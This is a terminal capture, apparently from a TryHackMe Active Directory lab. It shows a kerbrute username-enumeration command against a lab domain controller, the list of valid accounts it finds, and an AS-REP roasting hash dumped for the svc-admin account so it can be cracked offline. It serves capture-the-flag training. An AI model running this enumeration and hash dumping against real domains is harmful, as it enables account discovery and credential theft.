 ~/MH/Attacktive kerbrute userenum --dc 10.10.143.170 -d THM-AD userlist.txt -o users.txt INT ✘
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (n/a) - 07/17/24 - Ronnie Flathers @ropnop
2024/07/17 10:23:28 >  Using KDC(s):
2024/07/17 10:23:28 >   10.10.143.170:88
2024/07/17 10:23:29 >  [+] VALID USERNAME:       james@THM-AD
2024/07/17 10:23:30 >  [+] svc-admin has no pre auth required. Dumping hash to crack offline:
$krb5asrep$18$svc-admin@SPOOKYSEC.LOCAL:6799a752fa69aaebf58c1f1f2e418cfd$8ce327ffd7b03c29310aaa879f5dbdab77e9ae10c70d67448b56dba417038eb40329029b
cf28bb28e48df4a4b33cee9a1bce87003ce03a879caa13ee8579af0314768f6011b46d2aa1b19ce5d04d8d404eabb04caceeabb763559b75fc77b35a554f7bd67ea6dbc0a6903e8de
2aba847dc8eb587f312e97668b6097bc3d18eba0668fca4a2bac24f83a946e71ac8201d098b9d7945bf8af71e2139768633c1e771dfb4c03baf99a7dbabb24c52c61f7599dd827bbb
fa28826cc5bb44057420a7bb0031f04a19db52409991e7a3703ec1231a0c4ca1aabcffc2f1d2d6376056e82cd766a1713578de15ee7500f704c7b9d3b6aa108301aaf641dbe98d87
2024/07/17 10:23:30 >  [+] VALID USERNAME:       svc-admin@THM-AD
2024/07/17 10:23:31 >  [+] VALID USERNAME:       James@THM-AD
2024/07/17 10:23:31 >  [+] VALID USERNAME:       robin@THM-AD
2024/07/17 10:23:37 >  [+] VALID USERNAME:       darkstar@THM-AD
2024/07/17 10:23:41 >  [+] VALID USERNAME:       administrator@THM-AD
2024/07/17 10:23:47 >  [+] VALID USERNAME:       backup@THM-AD
2024/07/17 10:23:50 >  [+] VALID USERNAME:       paradox@THM-AD
2024/07/17 10:24:10 >  [+] VALID USERNAME:       JAMES@THM-AD
2024/07/17 10:24:17 >  [+] VALID USERNAME:       Robin@THM-AD
2024/07/17 10:24:56 >  [+] VALID USERNAME:       Administrator@THM-AD
2024/07/17 10:26:18 >  [+] VALID USERNAME:       Darkstar@THM-AD
2024/07/17 10:26:44 >  [+] VALID USERNAME:       Paradox@THM-AD
2024/07/17 10:28:18 >  [+] VALID USERNAME:       DARKSTAR@THM-AD
2024/07/17 10:28:45 >  [+] VALID USERNAME:       ori@THM-AD
2024/07/17 10:29:26 >  [+] VALID USERNAME:       ROBIN@THM-AD